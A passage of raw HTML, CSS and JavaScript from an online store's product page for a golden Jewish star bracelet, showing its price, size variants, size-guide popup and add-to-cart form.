                <h1 class="h2">
                  Golden Jewish Star Bracelet
                </h1>
                <a href="/es/products/golden-jewish-star-bracelet" class="product__title">
                  <h2 class="h1">
                    Golden Jewish Star Bracelet
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AaDI0OFJERXpHaGhJZ__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7793286021369'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19422369546489__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>cz-220-bracelet-a-1</p><div class="no-js-hidden product-page-price" id="price-template--19422369546489__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $34.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $34.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--19422369546489__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46807040164089">
                  <shopify-payment-terms variant-id="46807040164089" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46807040164089,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$34.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46807040196857,&quot;price_per_term&quot;:&quot;$17.50&quot;,&quot;full_price&quot;:&quot;$35.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46807040229625,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7793286021369" /><input type="hidden" name="section-id" value="template--19422369546489__main" /></form></div>
            


  <variant-selects
    id="variant-selects-template--19422369546489__main"
    class="no-js-hidden"
    data-section="template--19422369546489__main"
    data-url="/es/products/golden-jewish-star-bracelet"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19422369546489__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19422369546489__main-0">
              
                <span id="custom-label-template--19422369546489__main-1">
                  
                  
                  Size - 7"
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19422369546489__main-1-0"
          name="Size"
          value="7&quot;"
          form="product-form-template--19422369546489__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: ">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19422369546489__main-1-0">
        </label>
        <span class="color-swatch__label">7"</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19422369546489__main-1-1"
          name="Size"
          value="8&quot;"
          form="product-form-template--19422369546489__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: ">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19422369546489__main-1-1">
        </label>
        <span class="color-swatch__label">8"</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--19422369546489__main-1-2"
          name="Size"
          value="9&quot;"
          form="product-form-template--19422369546489__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: ">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19422369546489__main-1-2">
        </label>
        <span class="color-swatch__label">9"</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46807040164089,"title":"7\"","option1":"7\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-1","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 7\"","public_title":"7\"","options":["7\""],"price":3400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40164089","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040196857,"title":"8\"","option1":"8\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-2","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 8\"","public_title":"8\"","options":["8\""],"price":3500,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40196857","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040229625,"title":"9\"","option1":"9\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-3","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":false,"name":"Golden Jewish Star Bracelet - 9\"","public_title":"9\"","options":["9\""],"price":3600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40229625","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19422369546489__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19422369546489__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19422369546489__main"
        class="select__select"
        form="product-form-template--19422369546489__main"
      ><option
            
              selected="selected"
            
            
            value="46807040164089"
          >7" - $34.00</option><option
            
            
            value="46807040196857"
          >8" - $35.00</option><option
            
            
              disabled
            
            value="46807040229625"
          >9" - $36.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><img data-mce-fragment="1" style="float: none;" alt="Alef Bet Bracelet Size Guide" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/alef-bet-bracelet-size-guide.png?v=1723995214" data-mce-src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/alef-bet-bracelet-size-guide.png?v=1723995214" data-mce-style="float: none;"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><img data-mce-fragment="1" style="float: none;" alt="Alef Bet Bracelet Size Guide" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/alef-bet-bracelet-size-guide.png?v=1723995214" data-mce-src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/alef-bet-bracelet-size-guide.png?v=1723995214" data-mce-style="float: none;"></div>
        </div></div>
  </div>
</div>
<p
                class="product__inventory product__inventory_1 no-js-hidden"
                
                id="Inventory-template--19422369546489__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >






            
              
              




                  





    
     

    
<svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                    </svg>
                    
Bajas existencias
</p>
<style>
  #ProductSubmitButton-template--19422369546489__main,
  #SectionAtcBtn-template--19422369546489__main {
    --icon-scale: 1.25em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19422369546489__main"
      class="product-form main-product-form"
      data-section="template--19422369546489__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--19422369546489__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19422369546489__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46807040164089"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19422369546489__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7793286021369" /><input type="hidden" name="section-id" value="template--19422369546489__main" /></form></product-form></div>
<div id="shopify-block-ASEZsbEJVMXZjQ3Z4U__tolstoy_shoppable_video_quiz_stories_block_dpah7r" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="bat mitzvah gift,Bracelet Under $100,Shop by Collection - Stars,Silver Bracelets,silver jewish star jewelry,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="7793286021369">
</tolstoy-stories>


</div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Free Shipping ($75+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>


              <sticky-atc 
                id="sticky-atc-template--19422369546489__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19422369546489__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19422369546489__main"
                        src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=500"
                        alt="Golden Jewish Star Bracelet"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Golden Jewish Star Bracelet
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19422369546489__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $34.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $34.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
